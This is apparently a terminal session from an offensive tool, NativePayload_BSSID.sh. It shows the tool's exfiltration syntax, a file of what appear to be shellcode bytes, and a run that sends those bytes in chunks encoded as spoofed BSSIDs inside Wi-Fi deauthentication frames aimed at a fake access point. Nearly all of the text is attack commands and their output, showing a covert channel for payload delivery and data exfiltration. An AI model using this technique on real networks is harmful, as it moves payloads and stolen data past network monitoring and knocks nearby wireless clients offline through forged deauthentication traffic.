 ~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh help | grep exfi
Syntax            :./NativePayload_BSSID.sh -exfildeauth [text-file] [Target-FakeAP-BSSID] [Wifi-Interface] [Wifi-Channel] [dbg]/[fast]/[faster]
Example [System A]:./NativePayload_BSSID.sh -exfildeauth mypayload.txt 00:12:32:44:64:19 wlan2 7 faster
Syntax :./NativePayload_BSSID.sh -exfilserver
:~/Desktop/NativePayload_BSSIDv2#
:~/Desktop/NativePayload_BSSIDv2# cat 3.txt
fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f
:~/Desktop/NativePayload_BSSIDv2#
:~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh -exfildeauth 3.txt f1:22:33:be:09:34 wlan1 7 faster
NativePayload_BSSID.sh v2 , Published by Damon Mohammadbagher 2017-2019
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
[!]:Sending [fc,48] via DeAuth.Cli.BSSID.[00:66:63:2c:34:38] to Target AP.[f1:22:33:be:09:34] Done.
20:09:06  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
[!]:Sending [,83,e] via DeAuth.Cli.BSSID.[01:2c:38:33:2c:65] to Target AP.[f1:22:33:be:09:34] Done.
20:09:06  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
[!]:Sending [4,f0,] via DeAuth.Cli.BSSID.[02:34:2c:66:30:2c] to Target AP.[f1:22:33:be:09:34] Done.
20:09:06  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:06  Sending 64 directed DeAuth (code 7). STMAC: [00:66:63:2C:34:38] [ 0| 0 ACKs]
[!]:Sending [e8,cc] via DeAuth.Cli.BSSID.[03:65:38:2c:63:63] to Target AP.[f1:22:33:be:09:34] Done.
20:09:06  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:06  Sending 64 directed DeAuth (code 7). STMAC: [01:2C:38:33:2C:65] [ 0| 0 ACKs]
[!]:Sending [,00,0] via DeAuth.Cli.BSSID.[04:2c:30:30:2c:30] to Target AP.[f1:22:33:be:09:34] Done.
20:09:07  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:06  Sending 64 directed DeAuth (code 7). STMAC: [02:34:2C:66:30:2C] [ 0| 0 ACKs]
[!]:Sending [0,00,] via DeAuth.Cli.BSSID.[05:30:2c:30:30:2c] to Target AP.[f1:22:33:be:09:34] Done.
20:09:07  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:07  Sending 64 directed DeAuth (code 7). STMAC: [03:65:38:2C:63:63] [ 0| 0 ACKs]
[!]:Sending [41,51] via DeAuth.Cli.BSSID.[06:34:31:2c:35:31] to Target AP.[f1:22:33:be:09:34] Done.
20:09:07  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:07  Sending 64 directed DeAuth (code 7). STMAC: [04:2C:30:30:2C:30] [ 0| 0 ACKs]
[!]:Sending [,41,5] via DeAuth.Cli.BSSID.[07:2c:34:31:2c:35] to Target AP.[f1:22:33:be:09:34] Done.
20:09:07  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:07  Sending 64 directed DeAuth (code 7). STMAC: [05:30:2C:30:30:2C] [ 0| 0 ACKs]
[!]:Sending [0,52,] via DeAuth.Cli.BSSID.[08:30:2c:35:32:2c] to Target AP.[f1:22:33:be:09:34] Done.
20:09:08  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7